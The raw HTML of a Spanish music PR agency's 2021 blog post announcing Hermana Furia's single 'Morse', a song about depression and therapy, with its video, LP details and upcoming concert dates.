                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://cuestiondemedios.com/">
		<img class="td-retina-data"  data-retina="https://cuestiondemedios.com/wp-content/uploads/2019/09/logoCM.png" src="https://cuestiondemedios.com/wp-content/uploads/2019/09/logorectangulo.png" alt=""width="300"/>
		<span class="td-visual-hidden">Cuestión de Medios. Agencia de comunicación cultural</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://cuestiondemedios.com/">
			<img src="https://cuestiondemedios.com/wp-content/uploads/2019/09/LOGOCUESTIONNUEVO.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://cuestiondemedios.com/">
		<img class="td-retina-data" data-retina="https://cuestiondemedios.com/wp-content/uploads/2019/09/logoCM.png" src="https://cuestiondemedios.com/wp-content/uploads/2019/09/logorectangulo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-919"><a href="https://cuestiondemedios.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1073"><a href="https://cuestiondemedios.com/work-done-2/">Work done</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140"><a href="https://cuestiondemedios.com/clipping-prensa/">Clipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://cuestiondemedios.com/galeria-fotografica/">Photo Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://cuestiondemedios.com/webs-colaboradoras/">Coworkers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://cuestiondemedios.com/contacto/">Background &#038; Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://cuestiondemedios.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div><article id="post-1703" class="td-post-template-8 post-1703 post type-post status-publish format-standard has-post-thumbnail hentry category-actualmente tag-entrebotones tag-grita-con-furia tag-hermana-furia tag-morse" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cuestiondemedios.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualmente" class="entry-crumb" href="https://cuestiondemedios.com/category/actualmente/">Actualmente</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Los madrileños Hermana Furia lanzan su segundo balazo: Morse</span></div></div>
            <div class="td-post-featured-image"><a href="https://cuestiondemedios.com/wp-content/uploads/2021/04/Hermanafuria3.jpg" data-caption=""><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://cuestiondemedios.com/wp-content/uploads/2021/04/Hermanafuria3-1021x580.jpg" alt="hermana furia" title="Hermanafuria3"/></a></div>    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                        <div class="td-post-header td-pb-padding-side">

        <ul class="td-category"><li class="entry-category"><a  href="https://cuestiondemedios.com/category/actualmente/">Actualmente</a></li></ul>
        <header>
            <h1 class="entry-title">Los madrileños Hermana Furia lanzan su segundo balazo: Morse</h1>

            

            <div class="meta-info">

                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://cuestiondemedios.com/author/silcan10/">Cuestiondmedios</a><div class="td-author-line"> - </div> </div>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T10:28:42+00:00" >12 abril, 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1703">1784</span></div>                <div class="td-post-comments"><a href="https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/#respond"><i class="td-icon-comments"></i>0</a></div>            </div>
        </header>


    </div>

    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcuestiondemedios.com%2Flos-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+madrile%C3%B1os+Hermana+Furia+lanzan+su+segundo+balazo%3A+Morse&url=https%3A%2F%2Fcuestiondemedios.com%2Flos-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse%2F&via=Cuesti%C3%B3n+de+Medios.+Agencia+de+comunicaci%C3%B3n+cultural">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/&amp;media=https://cuestiondemedios.com/wp-content/uploads/2021/04/Hermanafuria3.jpg&description=Los+madrile%C3%B1os+Hermana+Furia+lanzan+su+segundo+balazo%3A+Morse">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Los+madrile%C3%B1os+Hermana+Furia+lanzan+su+segundo+balazo%3A+Morse %0A%0A https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content td-pb-padding-side">

    
<p>Ya está disponible «Morse» el nuevo single, segundo corte de su LP «Todo Mal» (Entrebotones 2021) que saldrá en formato físico en otoño de 2021.<br><br>Tras dar la patada en la escena con su primer single “Grita con Furia”, con una aceptación brutal en medios y entre el público, ahora el cuarteto madrileño sueltan su segunda bala en formato video-single, <strong>“Morse”.</strong><br> </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="HERMANA FURIA - Morse [Official Video]" width="640" height="360" src="https://www.youtube.com/embed/ZB0e8nl7IIM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p><strong>Hermana Furia</strong> lo dejaron bien claro con <strong>“Grita con Furia” </strong>el pasado 19 de febrero: venían  a comerse el mundo y ya le han dado un buen bocado, fue el primer video-single de su LP “<strong>Todo Mal”</strong> (Entrebotones, 2021), que se podrá disfrutar en vinilo este otoño. <br></p>



<p>En <strong>«Morse»</strong>  Hermana Furia hablan de la depresión y la terapia sin tapujos. Para acompañar a este single,  las cuatro miembros de la banda se juntaron un día en el estudio y le dieron a grabar a la cámara mostrando en primer plano lo que ya se ha comentado por los medios en las crónicas de sus conciertos: la complicidad y el buen rollo que se respiran en la banda, y cómo apoyándote en las personas que te rodean y con un trabajo intenso de cura puedes salir de una depresión. La <strong>realización y montaje del video son obra de Paula C. Marcos</strong>, bajista de la banda, asistida por Inés Collarte. En el videoclip contamos con la aparición estelar y fugaz de Botones, porque qué sería de las personas sin la mirada de amor incondicional de los perros.<br> </p>



<figure class="wp-block-image size-large"><a href="https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse.jpg"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-1024x1024.jpg" alt="" class="wp-image-1705" srcset="https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-1024x1024.jpg 1024w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-300x300.jpg 300w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-150x150.jpg 150w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-768x768.jpg 768w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-420x420.jpg 420w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-640x640.jpg 640w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse-681x681.jpg 681w, https://cuestiondemedios.com/wp-content/uploads/2021/04/portadaMorse.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<p><br>Con este segundo track, <strong>Hermana Furia</strong> se consolida como un proyecto único y, sobre todo, necesario por su mensaje y musicalidad. Mientras nos desgranan su LP debut “Todo Mal”, continúan su gira de presentación:<br><strong>30 de abril en la sala Cientocero de Valladolid junto a CIVES </strong><br>(venta de entradas en <a rel="noreferrer noopener" href="http://xylqi.nltconfirm.ionos.com/lnk/AaoAABVy3CgAAAAAAAAAAAL3qKwAAAAAb0sAAAAAABf5qABgb2LW-tm-f_B4QTSOndz-X1YWsAAXdic/1/9TCxI_9SdQnNy9LkkSCqDQ/aHR0cDovL3d3dy5ub3Rpa3VtaS5jb20" target="_blank"><strong>www.notikumi.com</strong></a> )<br><strong>11 de junio en el Casino de Esquivias<br>12 de junio Daimiel junto a CIVES</strong>, próximas fechas por confirmar.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://cuestiondemedios.com/tag/entrebotones/">entrebotones</a></li><li><a href="https://cuestiondemedios.com/tag/grita-con-furia/">GRITA CON FURIA</a></li><li><a href="https://cuestiondemedios.com/tag/hermana-furia/">HERMANA FURIA</a></li><li><a href="https://cuestiondemedios.com/tag/morse/">morse</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcuestiondemedios.com%2Flos-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+madrile%C3%B1os+Hermana+Furia+lanzan+su+segundo+balazo%3A+Morse&url=https%3A%2F%2Fcuestiondemedios.com%2Flos-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse%2F&via=Cuesti%C3%B3n+de+Medios.+Agencia+de+comunicaci%C3%B3n+cultural">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/&amp;media=https://cuestiondemedios.com/wp-content/uploads/2021/04/Hermanafuria3.jpg&description=Los+madrile%C3%B1os+Hermana+Furia+lanzan+su+segundo+balazo%3A+Morse">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Los+madrile%C3%B1os+Hermana+Furia+lanzan+su+segundo+balazo%3A+Morse %0A%0A https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://cuestiondemedios.com/diciembre-es-el-debut-de-ulises-messner/">Diciembre es el debut de Ulises Messner</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://cuestiondemedios.com/locos-de-atar-quieren-ser-invencibles-en-su-ultimo-videoclip/">Locos de atar quieren ser «Invencibles» en su último videoclip</a></div></div></div>        <div class="author-box-wrap"><a href="https://cuestiondemedios.com/author/silcan10/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://cuestiondemedios.com/author/silcan10/">Cuestiondmedios</a></span></div><div class="td-author-url"><a href="https://www.cuestiondemedios.com">https://www.cuestiondemedios.com</a></div><div class="td-author-description">Agencia de medios especializada en cultura. Campañas de comunicación online y offline. Gestionada por Silvia Cantero, profesional con 20 años de experiencia en la industria discográfica.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cuestiondmedios"></span><meta itemprop="datePublished" content="2021-04-12T10:28:42+00:00"><meta itemprop="dateModified" content="2021-04-12T10:28:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cuestiondemedios.com/wp-content/uploads/2019/09/logorectangulo.png"></span><meta itemprop="name" content="Cuestión de Medios. Agencia de comunicación cultural"></span><meta itemprop="headline " content="Los madrileños Hermana Furia lanzan su segundo balazo: Morse"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cuestiondemedios.com/wp-content/uploads/2021/04/Hermanafuria3.jpg"><meta itemprop="width" content="1174"><meta itemprop="height" content="776"></span>    </footer>

    <script>var block_td_uid_3_697d9ca1581c2 = new tdBlock();
block_td_uid_3_697d9ca1581c2.id = "td_uid_3_697d9ca1581c2";
block_td_uid_3_697d9ca1581c2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697d9ca1581c2_rand","td_column_number":3,"live_filter_cur_post_id":1703,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697d9ca1581c2_rand","tdc_css_class_style":"td_uid_3_697d9ca1581c2_rand_style"}';
block_td_uid_3_697d9ca1581c2.td_column_number = "3";
block_td_uid_3_697d9ca1581c2.block_type = "td_block_related_posts";
block_td_uid_3_697d9ca1581c2.post_count = "3";
block_td_uid_3_697d9ca1581c2.found_posts = "84";
block_td_uid_3_697d9ca1581c2.header_color = "";
block_td_uid_3_697d9ca1581c2.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d9ca1581c2.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_3_697d9ca1581c2);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697d9ca1581c2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697d9ca1581c2" ><h4 class="td-related-title"><a id="td_uid_4_697d9ca15f4d5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697d9ca1581c2" href="#">Artículos relacionados</a><a id="td_uid_5_697d9ca15f4db" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697d9ca1581c2" href="#">Más del autor</a></h4><div id=td_uid_3_697d9ca1581c2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cuestiondemedios.com/decode-lanza-su-esperado-album-kamikaze/" rel="bookmark" class="td-image-wrap" title="DECODE LANZA SU ESPERADO ÁLBUM «KAMIKAZE»"><img width="238" height="178" class="entry-thumb" src="https://cuestiondemedios.com/wp-content/uploads/2025/12/portada-disco-kamikaze-spotify-238x178.jpg"  srcset="https://cuestiondemedios.com/wp-content/uploads/2025/12/portada-disco-kamikaze-spotify-238x178.jpg 238w, https://cuestiondemedios.com/wp-content/uploads/2025/12/portada-disco-kamikaze-spotify-80x60.jpg 80w, https://cuestiondemedios.com/wp-content/uploads/2025/12/portada-disco-kamikaze-spotify-100x75.jpg 100w, https://cuestiondemedios.com/wp-content/uploads/2025/12/portada-disco-kamikaze-spotify-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="PORTADA KAMIKAZE" title="DECODE LANZA SU ESPERADO ÁLBUM «KAMIKAZE»" /></a></div>                <a href="https://cuestiondemedios.com/category/actualmente/" class="td-post-category">Actualmente</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cuestiondemedios.com/decode-lanza-su-esperado-album-kamikaze/" rel="bookmark" title="DECODE LANZA SU ESPERADO ÁLBUM «KAMIKAZE»">DECODE LANZA SU ESPERADO ÁLBUM «KAMIKAZE»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cuestiondemedios.com/la-banda-extremena-monalisa-lanza-nuevo-single-en-modo-ironico/" rel="bookmark" class="td-image-wrap" title="LA BANDA EXTREMEÑA MONALISA LANZA NUEVO SINGLE «EN MODO IRÓNICO»"><img width="238" height="178" class="entry-thumb" src="https://cuestiondemedios.com/wp-content/uploads/2023/11/2023-En-Modo-Ironico_portada-238x178.jpg"  srcset="https://cuestiondemedios.com/wp-content/uploads/2023/11/2023-En-Modo-Ironico_portada-238x178.jpg 238w, https://cuestiondemedios.com/wp-content/uploads/2023/11/2023-En-Modo-Ironico_portada-80x60.jpg 80w, https://cuestiondemedios.com/wp-content/uploads/2023/11/2023-En-Modo-Ironico_portada-100x75.jpg 100w, https://cuestiondemedios.com/wp-content/uploads/2023/11/2023-En-Modo-Ironico_portada-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="MONALISA PORTADA EN MODO IRONICO" title="LA BANDA EXTREMEÑA MONALISA LANZA NUEVO SINGLE «EN MODO IRÓNICO»" /></a></div>                <a href="https://cuestiondemedios.com/category/actualmente/" class="td-post-category">Actualmente</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cuestiondemedios.com/la-banda-extremena-monalisa-lanza-nuevo-single-en-modo-ironico/" rel="bookmark" title="LA BANDA EXTREMEÑA MONALISA LANZA NUEVO SINGLE «EN MODO IRÓNICO»">LA BANDA EXTREMEÑA MONALISA LANZA NUEVO SINGLE «EN MODO IRÓNICO»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cuestiondemedios.com/paula-serrano-lanza-nuevo-single-te-acuerdas-y-sigue-con-su-gira-de-conciertos/" rel="bookmark" class="td-image-wrap" title="PAULA SERRANO LANZA NUEVO SINGLE «TE ACUERDAS?» Y SIGUE CON SU GIRA DE CONCIERTOS"><img width="238" height="178" class="entry-thumb" src="https://cuestiondemedios.com/wp-content/uploads/2023/11/portadaTeacuerdas-238x178.jpeg"  srcset="https://cuestiondemedios.com/wp-content/uploads/2023/11/portadaTeacuerdas-238x178.jpeg 238w, https://cuestiondemedios.com/wp-content/uploads/2023/11/portadaTeacuerdas-80x60.jpeg 80w, https://cuestiondemedios.com/wp-content/uploads/2023/11/portadaTeacuerdas-100x75.jpeg 100w, https://cuestiondemedios.com/wp-content/uploads/2023/11/portadaTeacuerdas-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="PORTADA TE ACUERDAS PAULA SERRANO" title="PAULA SERRANO LANZA NUEVO SINGLE «TE ACUERDAS?» Y SIGUE CON SU GIRA DE CONCIERTOS" /></a></div>                <a href="https://cuestiondemedios.com/category/actualmente/" class="td-post-category">Actualmente</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cuestiondemedios.com/paula-serrano-lanza-nuevo-single-te-acuerdas-y-sigue-con-su-gira-de-conciertos/" rel="bookmark" title="PAULA SERRANO LANZA NUEVO SINGLE «TE ACUERDAS?» Y SIGUE CON SU GIRA DE CONCIERTOS">PAULA SERRANO LANZA NUEVO SINGLE «TE ACUERDAS?» Y SIGUE CON SU GIRA DE CONCIERTOS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d9ca1581c2" data-td_block_id="td_uid_3_697d9ca1581c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d9ca1581c2" data-td_block_id="td_uid_3_697d9ca1581c2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget-do-etfw">					<h4 class="block-title"><span>Follow me on Twitter</span></h4>		
		<a class="twitter-timeline" data-height="400" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader" href="https://twitter.com/Cuestiondmedios">Tweets by @Cuestiondmedios</a>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://cuestiondemedios.com/"><img src="https://cuestiondemedios.com/wp-content/uploads/2019/09/peqcuest.png" alt="" title=""/></a></div><div class="footer-text-wrap">Comunicación Cultural. Más de 20 años de experiencia en la industria musical.<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@cuestiondemedios.com">info@cuestiondemedios.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/cuestiondemedios/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cuestiondmedios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/silvia-cantero-16374536/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cuestiondmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCim86Yx2m3FgVdwQnKRiydA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Mas historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cuestiondemedios.com/playa-cuberris-se-suma-a-la-iniciativa-yomecorono-con-su-videoclip-algo-especial/" rel="bookmark" class="td-image-wrap" title="Playa Cuberris se suma a la iniciativa #yomecorono con su videoclip «Algo especial»"><img width="300" height="160" class="entry-thumb" src="https://cuestiondemedios.com/wp-content/uploads/2020/03/ALGO-ESPECIAL-portada-300x160.jpg"   alt="playa cuberris algo especial" title="Playa Cuberris se suma a la iniciativa #yomecorono con su videoclip «Algo especial»" /></a></div>                <a href="https://cuestiondemedios.com/category/actualmente/" class="td-post-category">Actualmente</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://cuestiondemedios.com/playa-cuberris-se-suma-a-la-iniciativa-yomecorono-con-su-videoclip-algo-especial/" rel="bookmark" title="Playa Cuberris se suma a la iniciativa #yomecorono con su videoclip «Algo especial»">Playa Cuberris se suma a la iniciativa #yomecorono con su videoclip...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://cuestiondemedios.com/author/silcan10/">Cuestiondmedios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T13:20:02+00:00" >26 marzo, 2020</time></span>                <div class="td-module-comments"><a href="https://cuestiondemedios.com/playa-cuberris-se-suma-a-la-iniciativa-yomecorono-con-su-videoclip-algo-especial/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 697d9ca175f15
    -->

    <script type="text/javascript" src="https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=4.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
